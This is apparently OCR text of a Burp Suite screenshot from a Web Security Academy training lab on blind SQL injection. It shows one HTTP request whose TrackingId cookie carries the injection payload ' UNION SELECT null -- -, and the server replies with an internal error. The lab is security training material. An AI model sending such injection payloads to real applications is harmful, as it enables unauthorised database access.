 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a2500d3047834df81f0da3100280065.web-security-academy.net
3 Cookie: TrackingId=fe3Hfq8gVgsL8veY' UNION SELECT null -- -; session=
2Wmkb9ZCv6HebVOrDeV7OAPnG96NlAxz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error